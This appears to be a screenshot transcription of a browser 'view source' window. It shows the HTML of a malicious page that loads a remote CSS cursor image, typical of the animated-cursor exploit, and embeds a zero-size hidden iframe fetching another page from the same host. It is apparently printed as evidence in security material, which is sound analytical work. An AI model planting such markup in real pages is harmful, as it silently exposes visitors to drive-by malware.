 Source of: http://www.999888777.cn/why/ad2.htm - Bon Echo
File Edit View Help
<HTML>
<BODY style='CURSOR: url(http://www.999888777.cn/why/ad.jpg)'>
</BODY></HTML>
<iframe src="http://www.999888777.cn/why/014.htm" width="0" height="0" frameborder="0"></iframe>
</HTML>
<script language="javascript" src="http://count34.51yes.com/click.aspx?id=343804212&logo=1"></script>
Line 6, Col 35